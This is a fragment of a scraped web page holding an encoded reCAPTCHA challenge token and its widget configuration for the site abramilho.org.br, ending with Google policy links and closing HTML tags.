w7gywrfDtcKlwq3CnsKlJcOCwrcGaXERFcKrciTCu37CqG/DgcKyIngXwolFw5oMw7XChgpAw7TCu8KjwpowJsOiwpXDuh52w4daYB7CiEABwoF4ElkJBHTDu3lDBEVQw5Fsw6tNwqPCtcOWw5/Dg07Dihl0w4PCrUkMeAHChsOKVUACw6tUZAnCoMOXwrHDuWnDuMKTwqxUw5bDgcOKMcOQw4sEw47DtcOKZcOxIcK8w4vClT/ClcOVLcK5w7INw7U+YsKXw5Yfwrt0w5DCgBXCqTHDv1w9QcK5EcOZMMK2w49SWS9ROcOreCrCs317BMKvwrM+ARwxwq3DoHDDrcKoQMO1wp/DtHXDmcOuwqnClGIHw6/CjGXCtcORw5tad8K5OMO6w4XCqkx0C8Kow6s+KMO5w7tWwp5YPRVuwqjCrcKrwqhpUsOSw6jCnClEXcO/w6s3LcKhwrdNCsOZwrbCgE3CvcOIUcOLD3rDtSRIw6vDv1jDtmJ0w7lASw8xWjpUw4NXYx19w4PDghcPPMOZT8KaLgBSbx/DjMKzw6JvwoPDpH08wqfCgBBZLsKSVsKGYmnCtk3CrsOqFMKJwq3CvsOeO8KeF8K3LT9/wrB+wpjDlD1LZ8Ovwp09woHCncKxEi/DjMOCwqRxNnLCug4KwpvDoVnCjcO8KMOdKsOKXMOtWQ/[base64]/[base64]/YEpJVCd6wps7w7vCrcKMIsOWF8Kcw4hURQRfw49SCRXClRJxRnHChBbCgMKvwrXDu8Obw6gOIRPDvcOTw4rDpWVSwocJAsKZw7LDiRTCkgdgKcOaw7QDP0U2LcOtMsK9KjfDmyXCqDMWw7fCiFJQw4rDpwBfw7/DhjJ5ZRQtUU/[base64]/dFVpfcODwooEwqYuSnPDn8OAdTxTdsKzwrDChD1Yw7ZqEmQzXW3Cj2LCkcK+w6nDqcOyBSTDjMKkw6zDvcK0KSJfL0PCrMOub0XCjxYSwrh/[base64]/CoMKHw65mw5huX8OGSMOJw6tLw4HDryETIl4MHcO7DDRAY8KXKzvDqjs/[base64]/CnMOiETjCmsOQa8KPQcOawrDDj0pvw6zCkVUjDEvDmsOzKWFVYE9TwpYAwoN3BMKQVMKTXR4tEyTDqcKgUzcxw5YkwrZyScOzDVsqwprCsDlKw7vDpndww6/CusKFVw5SDjc9IyU5wq7DqMOGwppmwrXChm7DjMO4CsODKEvDicK2UMKUw5zCqB3CocOyb8OoUEfChSXDrsOuACjCnQPDn8OMT8KVC2gzbHpXJ2vCoMKyw5RqwolmJhNLwqPCg8KYw6rDp8K1w4HCrgo7O8OtDB3Dgipbw5jDm8OjS8OGw73DjRPDlsOLwohDA8O/wo/DicO4awgPcsKXw4PCuyQ2J0Y3wo/DgMKewpAmIA3DrMK3w4XCvMOvw7XCizAAw4Vlw7DDn0zDtcOmYCx6HnZfw4NiY8Ktw7tpfG7Dj8Ktwp3CgBQ0QsKcIsOFwqZ5w5hBXsONMkHDh3ECXcOIw7JwwowFBl9dwpxWRQnCtj7Dt8KMw5lrOMO8aUvDi8K3w4zDrT/Ci8Kpw57CtMOwRsOMPEjCq8O/[base64]/wpcEZcOhWMK8wrsgAjzDuh9AJsK0E0rCvcOOw65Pw4Efw4J7woHCkcK1w4nCowbDgDV9X8OHVCIROEDDhz1mwqzCsyDClcOiJykmw5UsBUJ/w57ClsOjK3fCkVcNSsOzNsK3PMKsdMOawrZuwqHCpiVOOGnChyfDk2HCvDhtacK8w49LHMOfI2UZwpDDoMKYZ1VUUsKDJsKFw5DCnhzCl0YBbnlawo3DnxbDiGzCmlhPKSMSw4PCtUfDjsOKw7AiwollQ38pw5UWTz55NMOMwo4Jw6ERwrBCwpzCuMOIw57DlD/[base64]/w6VrcE9TIsOMw5HCkEkYVcKFwpXClHBnRGDCv3Q2FcO/E8KAGAPDiMOGTcK6wrQ2wqTDlnfDrSdfGCcHMHXDicOPF2nDj8OgDMK3BXxaHcKxw4dDYcKWw6Fhw4fCvg7DmsOCNnnDgwTDqQfCosKww4l/PMKQwqHDgcKHaMKBw7XDhcOswpZ8wpPCqMOuJmovw4LDiCABPVbDmcOOM8OPdAEaS8OXH8KaEAM2w6cMQmHDjArCqGDCqcK/RMOfU8Krwp9tSHhBw4l1KcOicgsrczHCnsOpw6khTWVIw7l8wr/Dkh/CssO/[base64]/CsWHCn8O1b8KkNMKqw6lmwr7DrBHCiQtQZMKWHMO1CVUsQcOpVMKlwqwZM8O7YFDDtMKTw7XDlsKYRmfDgGtTasK/DATDi8Orw4Jfw4U8A24cT8KKDcKNw4vCncOBw6fCv8Oyw7PCp1rDr8Ohw41cP2HCoUfCjsOkL8OYw6DClXdCw5HCsj4DwrzCuF7DjDB9fcONwopdw6ITwozDpMOuw5zCpC13XQ/[base64]/DiD55wqgbFcONCVrDvQHCpXVSAcOpOyTCsjNEw5TCgR8xwoLCqSXDiX1Uwq5ndSILwpcVwoxZGXPDjEFtJsOGw4khw6zDrcKqU8KhesKxw53CicONckA1w63DlcKRwpBlw6DClSDCisOqw7gZwotaw4/[base64]/KcKgUGPDiQdyOWwew7hDMsOmU2TDvnXDo1ldXFLDqsKtwoZbaFfCt1zDpG/DgsOvZ8OrUMOewq5TKMK6Y8Kiw5Ihw7/DjC1YwoUbGcOWwrTDncOYWcOaecOreDrDtMKWWcOGw5h8w4lwImUDXcKowpTCuEjDkmfDjW7DvcO2wo1qwqItwobCpVYoKwF9wqVqVDDDsB0kUFrCninCnEJzKyYPCn3Cs8OVHMOhU8K4w4XDqTjCnMKAQMOKw7x7JcO7Q1nChMKLE15LOMOtN0/DlsOYXDfCq8K7wrXDocOiBcKHEMKHYHlEMS3DisKRIkDCm8Kxw4XDmcO+dRjDvCUvPcKlBW7CgcOww5QCJ8K7w4RCI8OcA8Kcw47Cp8K1woTCicOXw756VsKfwpZlIwUgwrrClsKCDSRCcVBuwoscwphjfMKJWMKBw5B5O8Knwqwyw5pKwonCvj0Ew5BOw7g/[base64]/CtHgswqMXw7V/w5rDmnbDgiPDtMKuOBFew5jDkMOcw6bCnC/Ct8KgcsOqwo1IwqEgWDBUVMKsw6zDvcORwrXCg8KKFsObYB/CuUJdwpjCnsOmMMK0wr9QwodEEsKTw5lab33CucOUwoFaVsK/MxzCtcO3eSwvU1Y6W2rClFpidGjDqcKCTmhQecOndsKQw7/CqEbDusOPw7U3w5fCnA7CicKzDHLCr8O/[base64]/DjcKAOMKCw7ctNcOxXynDtEHDusOPT8O3woHCkcKJwpROYHcUw4B6KjHCiMOTw4x+PQXDiTvCl8KPwqpLWQkFw6TDvys7woUYCQDDnsOHw6vClHZpw41cwp3CvhXCow18w5LDpDHDh8KSw5cyc8KawrLDr1/CiGDDqcKhwogrSk1Hw5MewoscdMOiW8KJwrrCqCHCnFbCmsOFZABgecKFwqTCocOfwpDDlcOyP2kwGwvDiwPCscKlbU0lRcKDQcOnw5LDuMOYHMKkw4gwPcKaw6dZSMKUw7HDlVphw6vDqMOBEMK7w6Nvwpdmw4TCs8O3ZcKrwpF4w7/DusO7M3HDqw9SwoTClsOfGTrCnT/[base64]/Cj8ORw6k9wqvDoVNgwp7CksKaZcO3Tlg1SXMBw5nDnS7DtidKaBbDssOFSMOKw7csw6d3P8KewrTDszzDjB1ew6k3bsOpfMKvw6TCrXNGwoFZcg/DucKAw7LDh1/[base64]/e3/DscKCRsOJe8KFwrsGwpPDuBRcw4fCgcKcZMOiNi7DpcKnwplWbhDCnsKOW2lfwowibMKFw58Fw4/CoyHCpgTCojvDo8OzeMKtw6PDrADDvsKMwqvDr3ZaNcK+DMK/w57DkWfDnMKJQMKRw7DCoMK7Blt/[base64]/[base64]/[base64]/ChsO4NcKdwptTImZCKBNKM8KHIAhTVj3DnT9PND5UwqbCinLCo8Kww5PDhsOKw74PACbCicKAw7ULXXnDvsKHRxpewoBbfF5eacO/w6jDvsKXwoJdw7kySxvClkYOBMKpw4VhSMOow5clwqhNTsKRwostE181w7V/WMO9w4pmw43CrcKIOUvCl8KOWHgqw6Y+wr5pcgXCicO4BnXDjAAVNjIRdhYOwotsXGXDtRPDqMKKIClzV8KwPcKNwplIWgjDrFzCq30Tw74hVV/DnMOVwprDkCnDlcOJd8Orw6wmJDV+HCjDuQt3woLDvcO8JTrCoMKlKBJVPcObw4zDqcKiw7HCgAPCrsOfdlrChsK9wp0gwpzChjXCvMKRN8OBw6ooPHM6wpHCh1JmXQLDqChmSTg6w6Mdw43DucOkw6lOMDg5Kx04wozDpx/CnncyGMK2DgzDpcKmaBbDiibDrMKEYAVkXcKow5zDgEodw53CtMOzTsOow5fCu8K/w71rw57DgcKoTC7CkmpEwq/DhsOvw44AVTTDksOUVcKyw587I8O8w4vCqMO6w4DChsOlNsKZwp7DiMKrcBkFZCtWIkEKwq8nY05tQFEAAMKkI8OGbEzDpcO5DjQ4w7TDvw/[base64]/[base64]/[base64]/wo8ow7jChT1Pw5UKwpoLw74Jw59IUsKENg9Gw7g/wr9yCXXDkMOLw7TDm1Mcw6ROZcO1w7PDvsKLcmhtwrLChHrClS7DgsKiYgQuwrvDsF5Bw6bCujZaQk3Dg8O2woUKwozCnsOQwpp6wqMbHcORw5vCsFTCvMOawo/CpcO6w6B+wpAXGWLCgQ9vwp89w4xDAFvDhBRvWcOGFBsvWQ/DhMKLwqfCkGHCrMOzw58CHsKmAMKpwpAbw53DpMKfcMKvw4ISwok6w6dBVFDDoj4AwrIUw4s9wpPDnsOgCcOMwpDDknAJwrcnZMOSW1LClzFSw74PG0RrwojDsF1JRsKoacObIMK2DsKMNHnCqQnCnMOPE8KMeRDCpW/[base64]/ClMOoMsO4asOnw4xdJsKfw4V8SUUkLizCqF0NGkcHw45icghPXTs0I0k7w5s6w4cBwpk4wrvCvTcrw6ktw7JDH8OPw4IBF8KXLsKdw495w7JzOH9lwp1ED8Knw4Viw5nDuHtjw6NsTsKlfSgZwqPCjcO2e8O3wokkDCArOcKJNVHDuTlfwqjDt8ObP1rDgz/[base64]/[base64]/CgXsmwq3CqcO1wr3Ciz/Dn8OJw4bDg8OWwoRswqdhb8KBwrbCksKVMsOmKsOWwpLCpcOcEFHCvhTDkH/Co8KPw414A2JmK8O2woQTAcKSwpTDtsOKYhTDmcO+TMOpworCscKfCMKOOzUeew/Ch8Olb8Kqf2R1w4DCg3YdEcKoDVRHw4jDt8KNTCLCicK7w5w2IcK9M8K0wrgSw4lJW8Ouw78ALAZOQgNSSgLChsKAPMOfbE3DtsOxJMKNZiEzwqLCn8Oyf8OwQhHDncOFw5YeH8KZw6Egw6UzV2dlOcOvU1/Cvz7DpcOoE8OBdQvCu8OOw7E+wogZw7TDrMO+w6DCumscw6dxwrA+TsOwAMOsc2kTPcKgwrjCmghUK1nDp8ObKhV7DcKybjVrwp1ZUWfDvcKIDsK4Wj/[base64]/QiJ8XltiwohqwqPCm8O2J1xhVsK4w7xOw4pdQ0taLlvDisK+YCUQciPDoMOnw4XDmVHCrsOwdAYZFAzDvcOeFzPCl8ONw6PDvi3DrigkXsKpw5N0w47Dhg8mwqzDt01hMMOBw4R/[base64]/DnRDDhD5cwqzDu8K7TsO1w6TDnsOew4d2A8O4w7XDvsOOCsKjwplNNMOUTATDq8KKw5PCmn02w6TDssKRRG/[base64]/[base64]/w4lYw5vCh8K2AHvCjHhVwp5tbCYfwrXDn8OqX8KQcEbDusKeJcKvwp/[base64]/CgMOIwr1BXFIvwp/ChhvCtApHNMKUXsKbw4fCn8Okw6EawqTCscK7woEtESNgHwh1wq9Lw73DlsOFasKrHw3CtsK2wpjDmMODD8OxQ8OeNsKHVsKFViHDkAbCgQ3DsF/CtsKAKTTDqnzDl8KFw6U1wojDsSMtwqHDtMOFQMOYPU9wDw4Xw7Y4S8KlwqfCkWNnMcKZw4Amw5c6D1zCiEVpWUkXOT/ChFVIfj7DtSLDswdew43DvXJkw7DCl8KyT2ZpwrvCssOqw5BPw616w593UMOZwqXCqjTCmm/[base64]/w5vCjMOJAMOnfwsDw7TDkcOxw4MPKsKgwqY6w5HDggtVe8KAXwLDj8OfcyXDqkvChl7CvcKVwrHCocKUVSDDk8OtOQFGwrBmJ2dtw7cnFmPCkQTDhAADDcKMR8K7w6bDsUXDl8Oiwo7DgljDkyvCrHnCu8Kww50ww6IFCBoRO8KNwqTCsC/Cp8OBwo3CrRx2OxZVRzDDrnV6w6DCqjRAwpVJKXrChMOrw63Dk8OTEnDCpgDDgcOWPsONYG0uwqnCtcOIwqTCkywDH8KtdcOWwrXCizHChgHDtzLCoAbClnBLJMKibl1wNVVtw49BU8Oqw4UfEcK/[base64]/MwjDkDPDusOuKX3CusOBw4PDn8OfBS1XwprCucO8w6jCmkDCjQQXPBBqL8KrBMOyAsOlZsOuwoU7wrrCt8OVFcK6KlzDm2gww7QtD8KHwqDCocOOwod1w4QGO07CtyPCmxrDrzTChi9qw50CJSFobUVOwo0OXMKVwoPDiUjCucOoF2/DhzfCgjDCnVJ2f08nSRIvw69eLMK+dsK7w7Zbay/CpsOWw7/DqibCtcOQbBZMB2jDosKQwoEfw4czwovDiDlDUsK8LsKYa3/Cn3cxwo7Dl8OKwoU3wptVZsOFw7Jcw5RgwrE3VsK9w5vDp8K+IsO7JzrCk2lgw6jCszDCt8OOw7ExWsKxw4bCvTAzOnzDjSZOP2XDr0Ntw7PCvcOaw5plYyk2XcODwqbDocOwacK/w6Jxwrc0S8KvwrtYbMKpIHQXEzFLwr3CucOywq/CkMO+bCwzwqt4SMK1UlPCkGnCt8OPwqMSPS8xwpVnwqlsE8OKbsOTwrIFJXlbXmjCucO+YMKTfsKCNcKnw44cw75WwrXCqsK8w54qDVDDjMKPw6EfBFbDhcOTwrPCjMOXw5M4wrBjdAvDvinCrWbCk8ORwo/DnwcPTsOnwqnDh2N4cijCnjt0woZoFMK3R19NNXnDrmtLw7xDwpHDrhvDm0ZUwpVcLUrCvVHCl8O2wpZQNiLDnMKlw7bCgcObw44TYcOQRm/DvsOwESp3w50wCwJUfMKdUcORPjrDnxoJcFXCmEsUw6dmM0TDmMOdJMKgwqjDhGjChMOMw6jCgcKyIT1kw6PDgcOqwqU8wp5IXMOQDcOtN8Knw6tWw7HCuAXCucO1Qg3DqEzDucKZRCLDj8OdGMObw7rCnMODwqEDwqBcflDDucK/HiUcwrDCsQ/CvHTDk1QXMXdOwqnDllk5Nz3DjRXCk8O6S25MwrdgThMqYsOYAMOmBQTCin/DssKrw7UPwqMHfHBqwrsew7LCs17ClmVNQMOSN3UXwqdiWMOXGMOHw6HCvSVvwq4Sw6LCu1bDj1/DgsOAagTCkgPDsmwWw6Z0aDfClMOMwpUwDsKWw5/Ci0nDqw3CuBUsVcO5SMK+LsOnAX0eBSITwo4mwrHCtxQTC8KPwrnDpsKWw4cybsO4asKSw4Q8wownHsKZw7/DiATDp2fCssKeVFTChMKTSsOgw7HCoG1HKXPDn3fCp8Ouw4EhGsOZF8OpwqpRw71PclXCscKnHcKaLAUEw4fDoU1kwqB6XEPDmRF/w6JZwrtmw7wITD3CshXCq8Oow4vCi8O/w6TDqmjCo8Oqwo5lw7Z7w6EHUMKQXsO2TcK6dy3CisOgw4zDpQTCscKLwp8gw5TDtGvDhsKRwpLDnsOfwp/[base64]/CgsOVVHjCmkpnwq8Rwro7w7kUHFQAw6HDtMOjbgfDtE8pw7rCuE54VMK8wqXCncKzw6M5w6BNU8OFM0PCnzvDpGESPMK4wrctw6jDmgxiw4RhY8KEw7/ChsKgBz7CplkFwpnCqG19wrNOSGDCvT/CgcKww7HCpUzCuD7DowdyWMKGwrTCrcOAw67Cph97w6bDksO/Ly/Ct8KowrXDscOaSEkNwpDCjCQ2E28Fw6TDm8OYwqTCsmBwcUXDqUXClsKWBcK8Dnhaw6PDt8KZC8KawpBrw5Y7w6/Cp2DCm009EznDsMKBR8Kyw7J0w7vCt3rDkXc4w5XDsmLCh8KJAwM1RS5cNBvDqFV6w6nDkWXDnMOIw4/DgDrDssOpYsKuwqDCicOYO8OTdjrDtDVxJcOvXWfDhMOpUcKnD8Kdw6nCucK9wrMmwovCpHXCuDNKdWpEXkXDj2XCvcOVWMOrwrvChsKlwpvCgcOWwphQXFwIYxkjQ1EvSMO2wq/[base64]/w7duXMO0w5JDw4LCmQx5w7NPb3NmKsOrw69RwqjCk8ODw5FGX8K2OsOzVcKfOSJjw4Yhw7nCvsO5w7PCh2TCrG5MRkZrw4LDly5Kw6pVNcOfwp0uTMOULBJZZUY1ecKWwp/CoCEmN8KRwoldRMOpAMKbwoXDgnoxwo7ClcKdwoswwo0aRsOswr/CnQrChcKEwp3Dj8OzQ8KdUS/[base64]/w78wUsOuw73CnQvCnVDCnzw6wrnCrnXDnVJXC8K+PMOowrfDkRLCnTPCnMKMw7w+w55sWcOLw6IAwqgBXsKWw7s9HsO0CUZ7AsKlGMOlTV0cw6EGw6XCq8OCwpp0w6nDuhHDpRxicBLChxXDh8Kiwq9ewrzDkTTCih44wrrCo8K/wrPCr1cvw5HDl3jCtsOgSsKww6zCnsKCwoPDmRRrwrNjworDrMOQP8KdwpbCjWYwFywuVcOzwolVWm0AwrpdY8KFw6jDo8O+XQ/CjsOafsK8AMKCGUNzwpbCh8KdLVfCiMKNKlrCvcKyfcKSw5QiZSDCm8KnwonDo8ORVsKpw7opw55mXj8eP0duw5vCosOoYXFcFcOaw4/CgMKowo5gwp3DmHw9ZcKuw59gNUTCscK9w6DDg3rDuRzDmMOcw7hRfSB2w5RFw5DDkMK7wohmwpLDjX0NwpLCm8OgO1lvw49Qw6kaw7wJwqIuD8ODw7hMYEQ/[base64]/DilLDrcKqwo5Ow4sMw6LCqMK5GsKLJSDClcKewoQ5w5pWw7Ndw61lw6kuw4N3woEhclpZw6l9HFYVRjrCkmUxw7vDiMKew7/DmMK8ZcOddsOaw75NwqBFV3DChRYbMFIjwonDvgc/w4rDk8O3w4A6XyxTw4nDqsKfYnDDmMK8JcKZcXnDvFAHFQnDgsOsYFp+ZMKQIW3DrMKIIcKOexbDk2kMw5zDlMOkA8O+wpfDiQvCkMKlSUnCq05nw6RYwqtCwp9UXcOBBnorUDpOw6YvdS3DpcKFHMORw7/Do8KZwr9wNjTDsULDhQQlJy7DhcO4GsKUwrIadMK4GcKdZcK7w4AGdRhIKjfDl8OCw4U4wqHCt8Kowq4XwrBVw55NMsKbw60ABsKfwpU2Wl/CqDQTJQjClkrDkzkYw67CsTLDo8KPw4jCsgEWa8KARW4/[base64]/[base64]/DicO+woVWacO6RcKmw5HDosOlwqjChgI1B8KPMjsFO8Ksw6UzOMKGXsKswoLCq8KEV2BuKlTCvcOpXcKYS3kdZSXDuMOKKjxkYU5Lw55Owp1dHcOXwohcw7nDgSlkTETCnMK/w4cPwpYAAicLw4vDisKxNsK8chnCg8Oaw7DCocKAw6PClsKQwpHDvijDn8Kuw4YGwpjCpcKjEUjCqT1wVcKswovDq8OSwoUaw6A5UcO5w5pKG8O6YcOBwp7Doz02wp3DhMKBXsOFw5hJBwRJwp9hw7fDsMO+wqHCl0vCh8OYakfCn8O0wqTCr10Jw7QKwrV/WsKOw74xwrrCu1goQTtHwrnDkkDDoHMFwp8mwr3DrMKdVsKIwqwUw6FFc8Oywr9kwpExw5zDr2rCisOKw7JxFzhDw69FOj/DtE7Din1ZCR48w6IQLTUDw5Bkf8O6LcKUwpPDrDTDqsKwwpjChcKSwoFZcQvChl1nw60uC8OFwqPCki9kGUTCr8K2I8OCAyYKw4LCnn/CohBAwo8Gw5zDgMOXDRlkO3Z9T8OeeMKEcMKHw6XCq8KSwpU9wpMyTGzCosOqJg46wozDq8KEYhMrbcKSJV7Chm4xwpsFLMOfw5gRwpFOIVxBUAF4w4QoNsK0wrLDk3xMchPCjcKGTUTCuMOsw4RPITFwHF7DvTzChMK/w7vDpcKyE8O7w6YAw4vCr8K1BsKOacOwPx5ew5tOPMKbwo1vw4XCjkvCkcKtAsK4wonCtXfDvFPCgMKAXXQWw6E6b3nCrHbDpkbCvsKADSQzwo7DolHDrsOWw7jDh8OLJiUPc8OZwr/CqRnDgsKqB3Zew4Uiwo3DrV7DsFlXC8O/w6HCp8OhIV3DlMKcWxLDhsONUT7CqMOsb2zCskYcI8K1AMOlwpzCn8KMwoXDqmHDusKew4d/RcO/woVWwrvCjXbCqXTCnsKzRC3Do1nCsMKpc0fDhMOwwqzCgUJKOcO+Uw/Di8KVVMOSe8KRw44ewp9DwprCkMKnw5vCv8KVwoM5wpvClMO1woLDiGnDuFJJAiZ/[base64]/DucKiF8OxwrbDqTlLwo0oHyXDtMOQUMKgE8K1fMKAw5HCsDJOw4bCosOpwrZVwoTDuhrDksKUM8Ozw751w6vCjBTCqxlMYT/DhcOXw5dBTmfCmn/DjMKBWGDDqwI8IinCtA7Dq8ONw5AbGjQBIMKtw5/[base64]/[base64]/DucOgw6rDhcOsQTBIwq3DpgZ7wow7VmAFT2fCgkPCpH7Cs8KJwqcaw4fChMOWw554QBEsVMK7w5PCkjXCqm7CtcOjZMKAw4vCiSfCi8KVHcOUw5pLEUE/JsOHwrZwERnCqsO7U8Kuwp/Djm45ASbDsRd2wqlqwqLCsADCqQBEwpfCisKkwpURwqzCpTUqIMOvKFszwoAkL8K4fHjChcKmZVTDnllnw4p/TsK5f8Oiw7VJXsK7fT/Dr0VRwoQpwrJVWj9/[base64]/CqsOLw7NrQcOQacK5F3w0wrfDsMOOwqTCjMK9TxrCrcKEw6Rrw5TCgxwMDcKmwrZoXUTDu8KzL8KiOnXCunYnTUNWfMO9YsKew78VBcOLw4vCog5iw6TCkcOaw77DhMKHwr/[base64]/KlfCt2/Cv1dHwpnDpzrDoGzCncOdSsOewrcCwrfCt1DCllvDicKaeiDDvMOmc8KIw6HDt210JXHCoMOPfHnCu2pAw6XDp8KQeTnDgMObwqQxwqYhHsKjL8KPU2/Cg1TCqGETw7NySVvChMOKw7DCscOtw5rChMO5w40FwqtmwqbCksK3woDDhcObwp4ww73CuUvCmXRUw6/DtMKxw5zDgcO1w4XDvsKTFHHCtMKPYkEmHsKuI8KAKxTCqMKlwqpYw4/Cl8Ojwr3DrT9yZsKMH8K/wp3DvMKFMkrCtTNwwrLDisKkw7LCnMK8wpU/woA1wr7DosKRw4jDk8OfWcKbahXDncK9F8Kpen3DtcKGQXbDhcONaUDCvsKVPcOtcsOhw48cw44Kw6BJwo3DpyfCv8OAVsKyw6vDmwnDhDdgCgvDqnItam3DiBPCvHHDkhbDssKdw6Nvw7vChMO4wpw2w6oHeXchwq4TFcORQMKsN8Klwq0uw6k1w5DClxfDtsKEV8K/w5bCmcOSw6IgbjbCtyLCj8OXw6HDpyQfZnh+woFrBcKvw5FPacOTwrRiwq9RbsO9MDJCwozDr8KFLsO5w44TaRrCjiXCsx3DqGFHBkzCu2DCmcOvZ1ouw7dKwq3DlW1pT2EfdMKARQ/Cr8O5ZMKewoxnXsKxw4ctw6zDicOIw6AZwo4Uw6cZY8K4w4cxMGLDuyUNw5cvwqzCpsOAPEgFfMOVTD7Dn1/DjiJgWmw6wpl4woXCgjvDoyjDkXdzwpDCrmDDnWJlw481wprDkAvCi8KjwqobKFBfE8K0w5/DoMOiw7vDj8OUwr3ChXkDVsO5w7tyw6/DtMKsCWVxwrrDrkZ6OMKFw6zDosKbF8K7woludsO1EMO0ck9SwpceGsOsw4nCrTTCpcOSHjECaBo1w5fCnBx9wqjDrhJ0DMKgwotQVcOQw4nDjFjCiMOvwrvCrg98OBPCtMKkblPClnFFNGTDhMO4woPCmsOOwpTCpzfCl8KRKR/Ct8OPwpoPw4jDp2FowphaH8K+XcKuwrPDvMKCXUNnw7PDtAgWazNxYcKQw64WccOlwrbChk/CnwZzcMKQIRfCosKqwqLDqMKqwr/[base64]/Cp1zDv8KBCUnDtsO9DMKuwr/DusOYHzHCmhHDrlvDucOdQsORa8ORQ8OawrQqEsK1w7/CjcOraDrCtCoHwo/Cuk4Hwq4Kw5LDr8K8wrMsI8OOwrXDnmrDnjrDgMKqCmVnX8OZw7bDscKFD0UUw6nCkcKvw4Y7McKlwrTDpHQJw6HDugI1wqzCixk4wqxnLMK4wq8iw5xrSsO5ZmjCv3dueMKfwpzCssOAw6/[base64]/DmFAfG8KufW4ow7vCqsK7w7vDtcOiwrnCq8OUwoM8wpl2ccKawqfCujM3BUE2w5VjacKEwqjDkcKew7Auw6DCl8KKX8KTwoPCj8KCFGHDosK4w7gnw4A2wpVDRC9LwrFlMywwJsKJe1HCtFkhWVMKw43Cn8OSc8O5BMOVw6IEwpVLw6/CucKfwp7CtsKTMTfDvE7DqDBoeR7CksK8wrsjahEJw7bColQCwrLCq8Kkc8OBwrg/w5Bwwrxpw4gKwr3DkRTDoXXDk0zDuV/Cvkh/HcODVMK9fF/CszjDqgF/EsOLwovCjcO9w68Ua8OhJMOMwrrCvsKFKFDDv8Kdwroqw41Nw5/[base64]/w5lieEvCgcKlwpXCgcKcd8OAcsKFw6HCpsK5wprDjmzCkMORw4rCiMKzBG8twqHCqMOzwoLDmyBjw7rDo8ODwoPChTNXwr4aDMKNDB7CmMK/woI7Y8OGfmvCvVEnPF5BO8Kow7RDM1LDlmnCnhZ1P09XTAjDnsOkwrjCoizCuxkHNhlBwpp/D1gcwoXCpcKjwp8Ww451w7zDscK6wos8wpg+wobDk0jCkWXCpsObwqLDgmLDjX/DpMOWw4A0woV+w4IEOsOhw47DpREyAsK3w50fb8OBHcOlc8KCdQ5qN8KECcOAYnIlTSlsw4Jsw43Dn3cmTsKdLmoywpFGE0vCozzDiMO6wqEswrvDrMKNwo/DoSDDm0Unwq8VNQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,597],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.abramilho.org.br:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SRxMB96NRk6D5kcIdUtGHIVT63M14AUVshtyG46q9dA\\u003d\x22,1,0,null,1,1762114937698,0,0,[45,204],null,[63],\x22RC-VDij7zJfMOF3pA\x22,null,null,null,null,null,\x220dAFcWeA7XqBoh9gcgScX2W7OI4l_N4ubZ87laoP_-UT4yRTh98VEeZaEWqf_qy5LXtj66Z5jy5CVQK7MFvO9Hbt5Q9mLbLPA0Zg\x22,1762197737487]");
    </script></body></html>